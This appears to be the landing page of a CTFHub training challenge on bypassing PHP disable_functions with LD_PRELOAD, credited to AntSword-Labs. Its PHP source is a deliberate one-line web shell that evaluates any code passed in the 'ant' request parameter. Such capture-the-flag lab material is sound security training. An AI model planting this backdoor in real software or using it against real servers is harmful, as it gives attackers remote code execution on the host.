 CTFHub Bypass disable_function —— LD_PRELOAD
本环境来源于AntSword-Labs
<!DOCTYPE html>
<html>
<head>
<title>CTFHub Bypass disable_function —— LD_PRELOAD</title>
</head>
<body>
<h1>CTFHub Bypass disable_function —— LD_PRELOAD</h1>
<p>本环境来源于<a href="https://github.com/AntSwordProject/AntSword-Labs">AntSword-Labs</a></p>
</body>
</html>
<?php
@eval($_REQUEST['ant']);
show_source(__FILE__);
?>